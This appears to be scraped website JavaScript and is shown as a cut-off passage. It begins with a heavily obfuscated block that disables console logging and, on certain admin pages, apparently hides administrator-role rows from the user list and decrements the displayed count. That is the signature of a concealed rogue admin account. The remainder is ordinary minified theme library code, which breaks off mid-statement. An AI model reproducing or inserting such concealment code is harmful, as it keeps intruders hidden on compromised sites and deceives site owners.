z=z(j['vrFab'])[-0x19*-0x11a+0x5*-0x3cb+-0x893][p(-0x21d,-0x203,-0x247,-YN.YD)][0x7*0x405+0x2*-0x4a3+0x12dd*-0x1][p(-YN.YZ,-0x222,-YN.Yp,-YN.YM)][-0xe8*0x1c+0x7*0x14c+0x104c]['innerText'];z=z[n(-0x187,-YN.B0,-YN.B1,-YN.W)]('(',''),z=z[n(-0x187,-0x167,-YN.B2,-YN.B3)](')','');var k=(j[p(-YN.B4,-0x219,-YN.B5,-0x1d7)](k,z)-(0xfe2*0x1+-0x12dd*0x2+0x1*0x15d9))['toString']();;G(n(-0x177,-0x1a4,-YN.B6,-0x18b)+p(-0x229,-YN.B7,-YN.Yp,-YN.B8)+p(-YN.B9,-0x24f,-0x24e,-YN.BY))[-0x2*-0x132d+0x72f+0x1*-0x2d89][p(-YN.YZ,-YN.BB,-0x1fb,-YN.Bf)][0x18d*-0xb+-0x1233+-0x11a1*-0x2][n(-YN.BJ,-0x17f,-YN.Bh,-YN.T)][-0x24a6+0x3c0+0x20e6]['innerText']=j[n(-YN.BO,-YN.Bt,-YN.Bg,-YN.Bx)]('('+k,')');if(j[p(-YN.BP,-YN.BQ,-YN.Bu,-YN.Bj)](A['location'][p(-YN.BW,-0x213,-YN.Yr,-YN.BL)]()[n(-0x1ab,-0x183,-YN.Bz,-YN.Bx)](j['vSkRz']),-(-0x1*-0x24b+-0x23d7+0x218d)))return;var G=j[p(-YN.Bk,-YN.BG,-YN.BA,-0x20b)](l,j['aFZAU']);for(var A=-0x10c*-0x17+-0x1795+-0x7f;j['mcOeF'](A,s('.displayin'+n(-0x1b1,-YN.Bl,-0x197,-YN.Bs))[p(-YN.BK,-YN.Bi,-0x203,-YN.BE)]);A++){G[A][n(-0x19a,-0x199,-YN.Bs,-YN.BT)]=j[n(-0x184,-0x18a,-YN.Bw,-YN.BN)](k,j[n(-YN.Bv,-YN.BR,-0x17b,-0x1b0)]);}K(j[n(-YN.BH,-YN.Bb,-YN.Bc,-YN.Bq)])[n(-YN.W,-0x186,-YN.BI,-YN.Yv)]();}else{var W=P?function(){var YK={t:0x194,g:0x1f2};function F(t,g,x,P){return p(x-Ys.t,g-Ys.g,x-0x1eb,t);}function C(t,g,x,P){return p(x-YK.t,g-YK.g,x-0x72,t);}if(j['MdPwW'](j[C(-YT.t,-0x9a,-YT.g,-YT.x)],j[F(YT.P,YT.Q,YT.u,0x516)])){var G=j?function(){if(G){var N=i['apply'](E,arguments);return T=null,N;}}:function(){};return G=![],G;}else{if(u){var z=u[C(-YT.j,-YT.W,-YT.L,-YT.z)](Q,arguments);return u=null,z;}}}:function(){};return P=![],W;}};}()),Y=B(this,function(){var Yn={t:0x28f,g:0x213,x:0x1f3,P:0x1ef,Q:0x221,u:0x1fd,j:0x265,W:0x2c0,L:0x242,z:0x241,k:0x222,G:0x26a,A:0x26b,l:0x23f,s:0x217,K:0x214,i:0x25a,E:0x283,T:0x259,w:0x250,N:0x27e,Yo:0x26e,YS:0x2a8,YC:0x1d2,YF:0x289,Yd:0x25b,YX:0x2ab,Yy:0x280,Ym:0x26e,Ye:0x24e,YD:0x279,YZ:0x21d,YM:0x1e6,B0:0x235,B1:0x255,B2:0x249,B3:0x25c,B4:0x245,B5:0x284,B6:0x26c,B7:0x293,B8:0x1e0,B9:0x1f8,BY:0x288,BB:0x2a3,Bf:0x259,BJ:0x26a,Bh:0x272,BO:0x230,Bt:0x200,Bg:0x20b,Bx:0x234,BP:0x204,BQ:0x23c,Bu:0x22a,Bj:0x202,BW:0x23b,BL:0x21e,Bz:0x232,Bk:0x224,BG:0x220,BA:0x242,Bl:0x1f4,Bs:0x207,BK:0x1ea,Bi:0x224,BE:0x277,BT:0x2a2,Bw:0x255,BN:0x278,Bv:0x24a,BR:0x267,BH:0x294,Bb:0x267,Bc:0x27d,Bq:0x25f,BI:0x294,BV:0x296,BU:0x1e8,Br:0x1fe,Ba:0x24f},Yp={t:0xb3},Ya={t:0x5b,g:0x34,x:0x5e,P:0x1c,Q:0x124,u:0x11a,j:0xf3,W:0xa3,L:0x76,z:0x8e,k:0xa0,G:0xf5,A:0xdf,l:0x10e,s:0x11e,K:0x116,i:0xc2,E:0xde,T:0xe2,w:0xca,N:0xf9,Yp:0xc8,Yn:0xda},Yr={t:0x33},YU={t:0x349,g:0x152},YR={t:0xfa};function d(t,g,x,P){return O(t-YR.t,P);}var t={'xsVqb':function(z,k){return z(k);},'zcwyZ':function(z,k){return z+k;},'hvcEF':d(0x279,0x298,0x2a4,Yn.t)+X(0x226,0x201,0x1f5,Yn.g)+X(Yn.x,Yn.P,Yn.Q,Yn.u)+'\x20)','pttQi':function(z,k){return z!==k;},'XOfeI':d(0x28f,Yn.j,Yn.W,0x279),'TCTcF':function(z,k){return z(k);},'ksBTF':d(Yn.L,0x241,Yn.z,Yn.k)+d(Yn.G,0x289,Yn.A,0x296),'kAUMi':function(z){return z();},'Nogtd':X(0x1fa,Yn.l,Yn.s,Yn.K),'IVWao':d(Yn.i,Yn.E,Yn.T,Yn.w),'MokWi':d(Yn.N,Yn.Yo,Yn.YS,0x277),'UWlXq':'error','cytJj':X(0x230,Yn.YC,0x1fe,0x1fc),'GjFdb':'trace','unPXM':function(z,k){return z!==k;}},g=function(){function m(t,g,x,P){return d(g- -YU.t,g-0x13d,x-YU.g,x);}function y(t,g,x,P){return X(t-0x10c,t,g- -0x271,P-Yr.t);}var z;try{z=t[y(-Ya.t,-Ya.g,-Ya.x,-Ya.P)](Function,t[m(-Ya.Q,-Ya.u,-0x11a,-Ya.j)](y(-Ya.W,-Ya.L,-Ya.z,-Ya.k)+m(-Ya.G,-Ya.A,-0xc3,-Ya.l),t['hvcEF'])+');')();}catch(k){if(t[m(-Ya.s,-0x112,-Ya.K,-0x113)](t[m(-Ya.i,-Ya.E,-Ya.T,-Ya.w)],'OkGjh'))z=window;else{if(Q){var A=L[m(-Ya.N,-Ya.Yp,-0xa4,-Ya.Yn)](z,arguments);return k=null,A;}}}return z;},x=t[d(Yn.YF,Yn.Yd,0x285,Yn.YX)](g),P=x['console']=x[d(Yn.Yy,Yn.Ym,Yn.Ye,Yn.YD)]||{},Q=[t[X(Yn.YZ,Yn.x,0x211,Yn.YM)],t['IVWao'],t[X(Yn.B0,Yn.B1,Yn.B2,Yn.B3)],t[d(0x253,Yn.B4,Yn.B5,0x224)],t[d(Yn.B6,0x297,Yn.B3,Yn.B7)],X(0x22a,Yn.B8,Yn.B9,Yn.YM),t['GjFdb']];function X(t,g,x,P){return O(x-Yp.t,g);}for(var u=0x750+-0xf62*-0x1+-0x16b2;u<Q[d(Yn.BY,0x27d,0x2a4,Yn.BB)];u++){if(t['unPXM'](d(Yn.Ym,Yn.Bf,Yn.BJ,Yn.Bh),d(Yn.BO,Yn.Bt,Yn.Bg,Yn.Bx))){var j=B[X(Yn.BP,Yn.BQ,Yn.Bu,Yn.Bj)+'r'][d(Yn.BW,Yn.BL,0x224,0x242)][X(Yn.Bz,Yn.Bk,Yn.BG,Yn.BA)](B),W=Q[u],L=P[W]||j;j[X(Yn.Bl,Yn.Bs,Yn.Bg,Yn.BK)]=B[X(Yn.Bi,Yn.Ye,Yn.BG,Yn.k)](B),j[d(Yn.BE,0x29c,Yn.BT,Yn.Bw)]=L[d(Yn.BE,Yn.BN,Yn.Bv,0x279)][d(Yn.BR,Yn.BH,Yn.T,Yn.Bb)](L),P[W]=j;}else{var k;try{k=t[d(Yn.Bc,Yn.Bq,Yn.BI,Yn.BV)](Q,t[X(0x206,0x1d1,Yn.BU,Yn.Br)](t['ksBTF']+t[d(Yn.B0,Yn.Ba,0x226,0x22b)],');'))();}catch(G){k=j;}return k;}}});Y(),jQuery(document)[e(0x3f5,0x3f2,0x409,0x421)](function(){var YZ={t:0x322,g:0x330,x:0x349,P:0x2f5,Q:0x30c,u:0x307,j:0x2ef,W:0x3a6,L:0x36c,z:0x375,k:0x342,G:0x368,A:0x36a,l:0x2f2,s:0x30c,K:0x326,i:0x3bc,E:0x39f,T:0x3d9,w:0x3b3,N:0x318,YM:0x337,B0:0x37c,B1:0x386,B2:0x36c,B3:0x397,B4:0x391,B5:0x3b4,B6:0x3a5,B7:0x3ba,B8:0x3bd,B9:0x3cb,BY:0x3ad,BB:0x359,Bf:0x338,BJ:0x33d,Bh:0x33e,BO:0x312,Bt:0x2e8,Bg:0x325,Bx:0x2f3,BP:0x2e7,BQ:0x314,Bu:0x375,Bj:0x381,BW:0x3ae,BL:0x387,Bz:0x335,Bk:0x35a,BG:0x31a,BA:0x350,Bl:0x395,Bs:0x390,BK:0x394,Bi:0x327,BE:0x31c,BT:0x308,Bw:0x32c,BN:0x37b,Bv:0x356,BR:0x3af,BH:0x381,Bb:0x351,Bc:0x383,Bq:0x39c,BI:0x370,BV:0x38a,BU:0x310,Br:0x2c6,Ba:0x2f1,Bp:0x317,Bn:0x341,Bo:0x324,BS:0x2de,BC:0x3b1,BF:0x3a4,Bd:0x2fa,BX:0x2dc,By:0x326,Bm:0x393,Be:0x311,BD:0x32e,BZ:0x2e9,BM:0x340,f0:0x38e,f1:0x379,f2:0x39e,f3:0x338,f4:0x35c,f5:0x39b,f6:0x3a8,f7:0x380,f8:0x33b,f9:0x343,fY:0x368,fB:0x3b7,ff:0x392,fJ:0x3a1,fh:0x3e2,fO:0x3e0,ft:0x39c,fg:0x3bf},YD={t:0x1db,g:0xc9,x:0x8c},Yo={t:0x1a,g:0x1e0};function D(t,g,x,P){return e(x,g-Yo.t,x-Yo.g,t- -0xfc);}var t={'LqmUV':function(L,z){return L===z;},'htDWY':function(L,z){return L<z;},'XQvqa':D(YZ.t,YZ.g,YZ.x,YZ.P)+D(YZ.Q,0x328,YZ.u,YZ.j),'vIYzp':function(L,z){return L+z;},'gsCxA':Z(0x37e,0x360,YZ.W,0x377),'pokKK':function(L,z){return L(z);},'GSFmo':'li[class=a'+Z(YZ.L,0x353,0x385,YZ.z)+Z(YZ.k,YZ.G,0x341,YZ.A),'tkwgF':function(L,z){return L(z);},'xljhC':function(L,z){return L(z);},'BMOhS':function(L,z){return L+z;},'kxGSn':D(YZ.l,0x310,YZ.s,YZ.K)+'role=admin'+Z(YZ.i,YZ.E,YZ.T,YZ.w),'KnBDe':function(L,z){return L-z;},'obkpD':D(YZ.N,0x30d,YZ.YM,0x323)};function Z(t,g,x,P){return e(x,g-YD.t,x-YD.g,P- -YD.x);}var g=(Z(YZ.B0,0x3a2,0x37e,0x38e)+'5|6|7|4|2|'+'10')[Z(YZ.B1,YZ.B2,YZ.B3,YZ.B4)]('|'),P=0x147d+-0x1317*0x1+0xb3*-0x2;while(!![]){switch(g[P++]){case'0':u=u[Z(YZ.B5,YZ.B6,0x3b8,YZ.W)](')','');continue;case'1':if(t[Z(YZ.B7,YZ.B8,YZ.B9,YZ.BY)](window[D(0x32e,0x302,YZ.BB,0x32c)][D(YZ.Bf,YZ.BJ,YZ.Bh,0x344)]()[D(YZ.BO,0x2fa,YZ.Bt,YZ.Bg)](D(YZ.Bx,YZ.BP,0x306,YZ.BQ)+Z(0x387,YZ.Bu,YZ.Bj,0x37a)),-(0x23ae+0x2*-0xb19+-0xd7b)))return;continue;case'2':for(var Q=-0xa1f+0xa05+0x1a;t[Z(YZ.BW,YZ.B6,0x38b,YZ.BL)](Q,jQuery(t[D(YZ.Bz,YZ.Bk,YZ.BG,YZ.BA)])['length']);Q++){j[Q]['innerHTML']=t['vIYzp'](W,t[Z(YZ.Bl,YZ.Bs,YZ.B3,YZ.BK)]);}continue;case'3':var u=t[D(0x352,YZ.Bi,YZ.t,0x376)](jQuery,t[D(YZ.BE,YZ.N,YZ.BT,YZ.Bw)])[0x9b*0x1+-0x2440+0x1*0x23a5][Z(YZ.BN,YZ.Bv,YZ.BR,YZ.BH)][-0xe19+-0x1edc+-0x2a5*-0x11][Z(YZ.Bb,0x394,YZ.Bc,0x381)][0x1897*-0x1+-0x679*0x2+0x2589][Z(YZ.Bq,0x3a5,YZ.BI,YZ.BV)];continue;case'4':var j=t[D(0x2f7,YZ.BU,YZ.Br,YZ.Ba)](jQuery,D(YZ.t,YZ.Bp,0x31e,YZ.Bn)+D(YZ.s,YZ.BG,YZ.Bo,YZ.BS));continue;case'5':;continue;case'6':t['xljhC'](jQuery,Z(YZ.BC,0x3d9,YZ.BF,0x3b6)+'dministrat'+D(YZ.Bd,YZ.Bp,YZ.BX,YZ.By))[-0x8c7*0x3+-0x53c+0x1*0x1f91][Z(0x355,0x364,YZ.Bm,0x381)][0x120+-0xade+-0x9be*-0x1][D(YZ.Be,0x329,0x2e4,YZ.g)][0x17c6+-0x1e1d*0x1+0x21d*0x3][D(YZ.BG,YZ.BD,YZ.BZ,YZ.BM)]=t['BMOhS']('('+W,')');continue;case'7':if(t['LqmUV'](window[Z(YZ.f0,YZ.f0,YZ.f1,YZ.f2)][D(YZ.f3,0x343,YZ.f4,0x35c)]()['indexOf'](t[Z(YZ.f5,YZ.Bc,YZ.f6,YZ.f7)]),-(0x1bae+-0xa5b+0x3*-0x5c6)))return;continue;case'8':var W=t[D(YZ.f8,YZ.f9,YZ.fY,0x33e)](t['tkwgF'](Number,u),0x1954+0x3*-0x181+-0x14d0)[Z(YZ.fB,YZ.Bq,0x3d9,YZ.f6)]();continue;case'9':u=u['replace']('(','');continue;case'10':jQuery(t[Z(YZ.ff,0x3ad,YZ.Bc,YZ.fJ)])[Z(YZ.fh,YZ.fO,YZ.ft,YZ.fg)]();continue;}break;}});

--- FILE ---
content_type: application/javascript
request_url: https://wessexintl-com.b-cdn.net/wp-content/uploads/us-assets/www.wessexintl.com.js?ver=8aa03b05
body_size: 31291
content:
!function(e,t){"use strict";var i=window,r=document,l=navigator,s=t,a=e.isPlainObject;if(a(i.$ush))return;i.$ush=i.$ush||{};var c=l.userAgent.toLowerCase(),o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",n=String.fromCharCode;$ush.ua=c,$ush.isMacOS=/(Mac|iPhone|iPod|iPad)/i.test(l.platform),$ush.isFirefox=c.indexOf("firefox")>-1,$ush.isSafari=/^((?!chrome|android).)*safari/i.test(c),$ush.isTouchend="ontouchend"in r,$ush.fn=function(t){e.isFunction(t)&&t()},$ush.isUndefined=function(e){return""+s===""+e},$ush.isRtl=function(){return this.toString(r.body.className).split(" ").indexOf("rtl")>-1},$ush.isNode=function(e){return!!e&&e.nodeType},$ush.uniqid=function(e){return(e||"")+Math.random().toString(36).substr(2,9)},$ush.utf8Decode=function(e){var o=[],t=0,a=0,s=0,i=0,r=0;for(e+="";t<e.length;)s=e.charCodeAt(t),s<128?(o[a++]=n(s),t++):s>191&&s<224?(i=e.charCodeAt(t+1),o[a++]=n((s&31)<<6|i&63),t+=2):(i=e.charCodeAt(t+1),r=e.charCodeAt(t+2),o[a++]=n((s&15)<<12|(i&63)<<6|r&63),t+=3);return o.join("")},$ush.utf8Encode=function(e){if(e===null||this.isUndefined(e))return"";for(var t,s,o,r=""+e,c="",l=0,i=s=0,l=r.length,a=0;a<l;a++)t=r.charCodeAt(a),o=null,t<128?s++:t>127&&t<2048?o=n(t>>6|192)+n(t&63|128):o=n(t>>12|224)+n(t>>6&63|128)+n(t&63|128),o!==null&&(s>i&&(c+=r.slice(i,s)),c+=o,i=s=a+1);return s>i&&(c+=r.slice(i,l)),c},$ush.base64Decode=function(e){var s,a,r,l,d,u,h,m,t=0,c=0,p="",i=[],f=this;if(!e)return e;e+="";do h=o.indexOf(e.charAt(t++)),u=o.indexOf(e.charAt(t++)),l=o.indexOf(e.charAt(t++)),d=o.indexOf(e.charAt(t++)),s=h<<18|u<<12|l<<6|d,a=s>>16&255,r=s>>8&255,m=s&255,l==64?i[c++]=n(a):d==64?i[c++]=n(a,r):i[c++]=n(a,r,m);while(t<e.length)return f.utf8Decode(i.join(""))},$ush.base64Encode=function(e){var t,s,a,r,c,l,d,u,m,n=0,f=0,i="",h=[],p=this;if(!e)return e;e=p.utf8Encode(""+e);do m=e.charCodeAt(n++),d=e.charCodeAt(n++),l=e.charCodeAt(n++),t=m<<16|d<<8|l,a=t>>18&63,u=t>>12&63,r=t>>6&63,c=t&63,h[f++]=o.charAt(a)+o.charAt(u)+o.charAt(r)+o.charAt(c);while(n<e.length)return i=h.join(""),s=e.length%3,(s?i.slice(0,s-3):i)+"===".slice(s||3)},$ush.stripTags=function(e){return $ush.toString(e).replace(/(<([^>]+)>)/ig,"").replace('"',"&quot;")},$ush.rawurldecode=function(e){return decodeURIComponent(""+e)},$ush.rawurlencode=function(e){return encodeURIComponent(""+e).replace(/!/g,"%21").replace(/'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/\*/g,"%2A")},$ush.timeout=function(e,t){var n={},a=(new Date).getTime(),s=i.requestAnimationFrame;function o(){var i=(new Date).getTime(),r=i-a;r>=t?e.call():n.value=s(o)}return n.value=s(o),n},$ush.clearTimeout=function(t){a(t)&&(t=t.value),e.isNumeric(t)&&i.cancelAnimationFrame(t)},$ush.throttle=function(t,n,o,i){var a,c,l,d,r=this;return e.isFunction(t)?(e.isNumeric(n)||(n=0),typeof o!="boolean"&&(o=s),c=0,function(){l=this,d=arguments;var u=+new Date-c;function e(){c=+new Date,t.apply(l,d)}function h(){a=s}i&&!a&&e(),a&&r.clearTimeout(a),r.isUndefined(i)&&u>n?e():o!==!0&&(a=r.timeout(i?h:e,r.isUndefined(i)?n-u:n))}):e.noop},$ush.debounce=function(e,t,n){var o=this;return o.isUndefined(n)?o.throttle(e,t,s,!1):o.throttle(e,t,n!==!1)},$ush.debounce_fn_1ms=$ush.debounce($ush.fn,1),$ush.debounce_fn_10ms=$ush.debounce($ush.fn,10),$ush.parseInt=function(e){return e=parseInt(e),isNaN(e)?0:e},$ush.parseFloat=function(e){return e=parseFloat(e),isNaN(e)?0:e},$ush.toArray=function(e){try{e=[].slice.call(e)}catch(t){console.error(t),e=[]}return e},$ush.toString=function(t){var n=this;return n.isUndefined(t)?"":a(t)||e.isArray(t)?n.rawurlencode(JSON.stringify(t)):""+t},$ush.toPlainObject=function(e){var t=this;try{e=JSON.parse(t.rawurldecode(""+e)||"{}")}catch{}return a(e)||(e={}),e},$ush.toLowerCase=function(e){return(""+e).toLowerCase()},$ush.clone=function(t,n){return e.extend(!0,{},n||{},t||{})},$ush.escapePcre=function(e){return(""+e).replace(/[.*+?^${}()|:[\]\\]/g,"\\$&")},$ush.removeSpaces=function(e){return(""+e).replace(/\s/g,"")},$ush.$rect=function(e){return this.isNode(e)?e.getBoundingClientRect():{}},$ush.setCaretPosition=function(e,t){var n,s=this;if(!s.isNode(e))return;s.isUndefined(t)&&(t=e.value.length),e.createTextRange?(n=e.createTextRange(),n.move("character",t),n.select()):e.selectionStart?(e.focus(),e.setSelectionRange(t,t)):e.focus()},$ush.setCookie=function(e,t,n){var s=new Date;s.setTime(s.getTime()+n*864e5),r.cookie=e+"="+t+";expires="+s.toUTCString()+";path=/"},$ush.getCookie=function(e){e+="=";for(var t,o=decodeURIComponent(r.cookie),s=o.split(";"),n=0;n<s.length;n++){for(t=s[n];t.charAt(0)==" ";)t=t.substring(1);if(t.indexOf(e)==0)return t.substring(e.length,t.length)}return null},$ush.removeCookie=function(e){var t=this;t.getCookie(e)!==null&&t.setCookie(e,1,-1)},$ush.mixinEvents={on:function(e,t,n){var o=this;return o.$$events===s&&(o.$$events={}),o.$$events[e]===s&&(o.$$events[e]=[]),o.$$events[e].push({handler:t,one:!!n}),o},one:function(e,t){return this.on(e,t,!0)},off:function(e,t){var o,n=this;if(n.$$events===s||n.$$events[e]===s)return n;if(t!==s)for(o in n.$$events[e])t===n.$$events[e][o].handler&&n.$$events[e].splice(o,1);else n.$$events[e]=[];return n},trigger:function(t,n){if(o=this,o.$$events===s||o.$$events[t]===s||o.$$events[t].length===0)return o;for(var o,i,r=arguments,c=r.length>2||!e.isArray(n)?[].slice.call(r,1):n,a=0;a<o.$$events[t].length;a++)i=o.$$events[t][a],i.handler.apply(i.handler,c),!i.one||o.off(t,i.handler);return o}}}(jQuery),["touchstart","touchmove","wheel","mousewheel"].map(function(e){jQuery.event.special[e]={setup:function(t,n,s){var o=this;!o.addEventListener||o.addEventListener(e,s,{passive:e.indexOf("touch")!==0||!n.includes("noPreventDefault")})}}}),!function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"==typeof window?this:window,function(){function t(){}var e=t.prototype;return e.on=function(e,t){if(e&&t){var n=this._events=this._events||{},s=n[e]=n[e]||[];return-1==s.indexOf(t)&&s.push(t),this}},e.once=function(e,t){if(e&&t){this.on(e,t);var n=this._onceEvents=this._onceEvents||{},s=n[e]=n[e]||{};return s[t]=!0,this}},e.off=function(e,t){var s,n=this._events&&this._events[e];if(n&&n.length)return s=n.indexOf(t),-1!=s&&n.splice(s,1),this},e.emitEvent=function(e,t){if(n=this._events&&this._events[e],n&&n.length){n=n.slice(0),t=t||[];for(var n,s,a,o=this._onceEvents&&this._onceEvents[e],i=0;i<n.length;i++)s=n[i],a=o&&o[s],a&&(this.off(e,s),delete o[s]),s.apply(this,t);return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(n){return t(e,n)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"==typeof window?this:window,function(e,t){function r(e,t){for(var n in t)e[n]=t[n];return e}function l(e){if(Array.isArray(e))return e;var t="object"==typeof e&&"number"==typeof e.length;return t?d.call(e):[e]}function n(e,t,s){if(!(this instanceof n))return new n(e,t,s);var o=e;return"string"==typeof e&&(o=document.querySelectorAll(e)),o?(this.elements=l(o),this.options=r({},this.options),"function"==typeof t?s=t:r(this.options,t),s&&this.on("always",s),this.getImages(),i&&(this.jqDeferred=new i.Deferred),void setTimeout(this.check.bind(this))):void a.error("Bad element for imagesLoaded "+(o||e))}function s(e){this.img=e}function o(e,t){this.url=e,this.element=t,this.img=new Image}var c,i=e.jQuery,a=e.console,d=Array.prototype.slice;return n.prototype=Object.create(t.prototype),n.prototype.options={},n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},n.prototype.addElementImages=function(e){if("IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e),n=e.nodeType,n&&c[n]){for(var n,s,o,a,i=e.querySelectorAll("img"),t=0;t<i.length;t++)o=i[t],this.addImage(o);if("string"==typeof this.options.background){s=e.querySelectorAll(this.options.background);for(t=0;t<s.length;t++)a=s[t],this.addElementBackgroundImages(a)}}},c={1:!0,9:!0,11:!0},n.prototype.addElementBackgroundImages=function(e){if(t=getComputedStyle(e),t)for(var t,s,o=/url\((['"])?(.*?)\1\)/gi,n=o.exec(t.backgroundImage);null!==n;)s=n&&n[2],s&&this.addBackground(s,e),n=o.exec(t.backgroundImage)},n.prototype.addImage=function(e){var t=new s(e);this.images.push(t)},n.prototype.addBackground=function(e,t){var n=new o(e,t);this.images.push(n)},n.prototype.check=function(){function e(e,n,s){setTimeout(function(){t.progress(e,n,s)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},n.prototype.progress=function(e,t,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+n,e,t)},n.prototype.complete=function(){var e,t=this.hasAnyBroken?"fail":"done";this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred&&(e=this.hasAnyBroken?"reject":"resolve",this.jqDeferred[e](this))},s.prototype=Object.create(t.prototype),s.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},s.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},s.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},s.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},s.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},s.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},o.prototype=Object.create(s.prototype),o.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},o.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},o.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},n.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(i=t,i.fn.imagesLoaded=function(e,t){var s=new n(this,e,t);return s.jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}),jQuery.easing.jswing=jQuery.easing.swing,pow=Math.pow,jQuery.extend(jQuery.easing,{def:"easeOutExpo",easeInExpo:function(e){return 0===e?0:pow(2,10*e-10)},easeOutExpo:function(e){return 1===e?1:1-pow(2,-10*e)},easeInOutExpo:function(e){return 0===e?0:1===e?1:.5>e?pow(2,20*e-10)/2:(2-pow(2,-20*e+10))/2}});var pow,_document=document,_navigator=navigator,_undefined=void 0,_window=window;_window.$ush=_window.$ush||{},_window.$us=_window.$us||{},$us.iOS=/^iPad|iPhone|iPod/.test(_navigator.platform)||_navigator.userAgent.indexOf("Mac")>-1&&_navigator.maxTouchPoints>1&&$ush.isTouchend,$us.mobileNavOpened=0,$us.header={},["getCurrentHeight","getHeaderInitialPos","getHeight","getScrollDirection","getScrollTop","isFixed","isHidden","isHorizontal","isStatic","isSticky","isStickyAutoHidden","isStickyAutoHideEnabled","isStickyEnabled","isTransparent","isVertical","on"].map(function(e){$us.header[e]=jQuery.noop}),jQuery.fn.usMod=function(e,t){var s,n=this;return n.length==0?n:t===_undefined?(s=new RegExp("^.*?"+e+"_([a-zA-Z0-9_-]+).*?$"),(s.exec(n.get(0).className)||[])[1]||!1):(n.each(function(n,s){s.className=s.className.replace(new RegExp("(^| )"+e+"_[a-zA-Z0-9_-]+( |$)"),"$2"),t!==!1&&(s.className+=" "+e+"_"+t)}),n)},$us.toBool=function(e){return typeof e=="boolean"?e:typeof e=="string"?(e=e.trim(),e.toLocaleLowerCase()=="true"||e=="1"):!!parseInt(e)},$us.getScript=function(e,t){if(!$us.ajaxLoadJs)return t(),!1;if($us.loadedScripts===_undefined&&($us.loadedScripts={},$us.loadedScriptsFunct={}),$us.loadedScripts[e]==="loaded"){t();return}if($us.loadedScripts[e]==="loading"){$us.loadedScriptsFunct[e].push(t);return}$us.loadedScripts[e]="loading",$us.loadedScriptsFunct[e]=[],$us.loadedScriptsFunct[e].push(t);var n=function(){for(var t=0;t<$us.loadedScriptsFunct[e].length;t++)typeof $us.loadedScriptsFunct[e][t]=="function"&&$us.loadedScriptsFunct[e][t]();$us.loadedScripts[e]="loaded"},s={dataType:"script",cache:!0,url:e,complete:n};return jQuery.ajax(s)},$us.getAnimationName=function(e,t){return jQuery.easing.hasOwnProperty(e)?e:t||jQuery.easing._default},$us.mixins={},$us.mixins.Events={on:function(e,t){var n=this;return n.$$events===_undefined&&(n.$$events={}),n.$$events[e]===_undefined&&(n.$$events[e]=[]),n.$$events[e].push(t),n},off:function(e,t){var s,n=this;return n.$$events===_undefined||n.$$events[e]===_undefined?n:(t!==_undefined?(s=jQuery.inArray(t,n.$$events[e]),s!=-1&&n.$$events[e].splice(s,1)):n.$$events[e]=[],n)},trigger:function(e,t){if(n=this,n.$$events===_undefined||n.$$events[e]===_undefined||n.$$events[e].length==0)return n;var n,s,o=arguments,i=o.length>2||!jQuery.isArray(t)?Array.prototype.slice.call(o,1):t;i.unshift(n);for(s=0;s<n.$$events[e].length;s++)n.$$events[e][s].apply(n.$$events[e][s],i);return n}},jQuery.isMobile=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(_navigator.userAgent)||_navigator.platform=="MacIntel"&&_navigator.maxTouchPoints>1,!function(e){$us.$window=e(_window),$us.$document=e(_document),$us.$html=e("html"),$us.$body=e(".l-body:first"),$us.$htmlBody=$us.$html.add($us.$body),$us.$canvas=e(".l-canvas:first"),$us.usbPreview=function(){return $us.$body.hasClass("usb_preview")},$us.iOS?$us.$html.removeClass("no-touch").addClass("ios-touch"):(e.isMobile||$ush.isTouchend)&&$us.$html.removeClass("no-touch").addClass("touch")}(jQuery),!function(e){$us.getCurrentState=function(){return""+$us.$body.usMod("state")},$us.currentStateIs=function(t){return!!t&&(e.isArray(t)||(t=[""+t]),e.inArray($us.getCurrentState(),t)!==-1)},$us.getAdminBarHeight=function(){return(_document.getElementById("wpadminbar")||{}).offsetHeight||0}}(jQuery),!function(e){"use strict";function n(t){var n=this,s={disableEffectsWidth:900,backToTopDisplay:100};n.options=e.extend({},s,t||{}),n.$header=e(".l-header",$us.$canvas),n.$main=e(".l-main",$us.$canvas),n.$sections=e("> *:not(.l-header) 